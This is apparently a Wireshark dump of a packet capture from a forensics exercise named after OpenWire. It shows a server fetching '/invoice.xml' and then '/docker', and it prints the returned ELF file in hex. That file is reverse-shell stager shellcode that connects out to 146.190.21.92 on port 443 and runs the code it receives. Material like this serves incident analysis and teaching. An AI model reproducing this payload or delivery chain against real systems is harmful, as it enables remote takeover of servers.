 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
20 0.146460 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
24 0.149122 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
34 0.189819 134.209.197.3 128.199.52.72 HTTP 149 GET /docker HTTP/1.1
38 0.192218 128.199.52.72 134.209.197.3 HTTP 316 HTTP/1.0 200 OK
Frame 38: 316 bytes on wire (2528 bits), 316 bytes captured (2528 bits)
Ethernet II, Src: fe:00:00:00:01:01 (fe:00:00:00:01:01), Dst: 6e:cc:fd:d6:05:72 (6e:cc:fd:d6:05:72)
Internet Protocol Version 4, Src: 128.199.52.72, Dst: 134.209.197.3
Transmission Control Protocol, Src Port: 80, Dst Port: 46158, Seq: 202, Ack: 84, Len: 250
[2 Reassembled TCP Segments (451 bytes): #36(201), #38(250)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.0 200 OK\r\n]
[HTTP/1.0 200 OK\r\n]
[Severity level: Chat]
[Group: Sequence]
Response Version: HTTP/1.0
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: SimpleHTTP/0.6 Python/3.8.10\r\n
Date: Tue, 12 Dec 2023 13:38:28 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 250\r\n
Last-Modified: Tue, 12 Dec 2023 12:23:04 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.002399000 seconds]
[Request in frame: 34]
[Request URI: http://128.199.52.72/docker]
0000 6e cc fd d6 05 72 fe 00 00 00 01 01 08 00 45 00 n····r·· ······E·
0010 01 2e 64 e2 40 00 3e 06 d6 03 80 c7 34 48 86 d1 ·.d·@·>· ····4H··
0020 c5 03 00 50 b4 4e c6 b8 93 64 75 80 3e 85 80 19 ···P·N·· ·du·>···
0030 01 fd cb 30 00 00 01 01 08 0a d2 c1 4b f8 87 54 ···0···· ····K··T
0040 98 ce 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 ···ELF·· ········
0050 00 00 02 00 3e 00 01 00 00 00 78 00 40 00 00 00 ····>··· ··x·@···
0060 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 ··@····· ········
0070 00 00 00 00 00 00 40 00 38 00 01 00 00 00 00 00 ······@· 8·······
0080 00 00 01 00 00 00 07 00 00 00 00 00 00 00 00 00 ········ ········
0090 00 00 00 00 40 00 00 00 00 00 00 00 40 00 00 00 ····@··· ····@···
00a0 00 00 fa 00 00 00 00 00 00 00 7c 01 00 00 00 00 ········ ··|·····
00b0 00 00 00 10 00 00 00 00 00 00 31 ff 6a 09 58 99 ········ ··1·j·X·
00c0 b6 10 48 89 d6 4d 31 c9 6a 22 41 5a 6a 07 5a 0f ··H··M1· j"AZj·Z·
00d0 05 48 85 c0 78 51 6a 0a 41 59 50 6a 29 58 99 6a ·H··xQj· AYPj)X·j
00e0 02 5f 6a 01 5e 0f 05 48 85 c0 78 3b 48 97 48 b9 ·_j·^··H ··x;H·H·
00f0 02 00 01 bb 92 be 15 5c 51 48 89 e6 6a 10 5a 6a ·······\ QH··j·Zj
0100 2a 58 0f 05 59 48 85 c0 79 25 49 ff c9 74 18 57 *X··YH·· y%I··t·W
0110 6a 23 58 6a 00 6a 05 48 89 e7 48 31 f6 0f 05 59 j#Xj·j·H ··H1···Y
0120 59 5f 48 85 c0 79 c7 6a 3c 58 6a 01 5f 0f 05 5e Y_H··y·j <Xj·_··^
0130 6a 7e 5a 0f 05 48 85 c0 78 ed ff e6 j~Z··H·· x···